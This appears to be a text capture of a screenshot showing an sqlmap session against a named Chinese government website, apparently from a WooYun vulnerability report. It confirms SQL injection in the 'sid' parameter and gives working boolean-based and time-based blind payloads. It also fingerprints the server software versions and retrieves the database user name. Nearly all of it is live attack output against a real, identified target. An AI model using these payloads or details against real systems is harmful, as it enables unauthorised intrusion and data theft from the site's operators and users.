 sqlmap - sqlmap.py -u http://www.ykmzj.gov.cn/bsznlist.php?sid=14 --...
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[12:40:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:40:43] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:40:44] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:40:44] [INFO] target URL appears to have 1 column in query
[12:40:45] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[12:40:45] [INFO] checking if the injection point on GET parameter 'sid' is a fa
lse positive
GET parameter 'sid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) re
quests:
---
Parameter: sid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=14 AND 2458=2458
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sid=14 AND (SELECT * FROM (SELECT(SLEEP(5)))QCiy)
---
[12:40:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[12:40:48] [INFO] testing if current user is DBA
[12:40:48] [INFO] fetching current user
[12:40:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:40:48] [INFO] retrieved: ykmzj20130813_f@localhost
current user is DBA: False
[12:41:20] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\www.ykmzj.gov.cn'
[*] shutting down at 12:41:20
搜狗拼音输入法 全 :
www.wooyun.org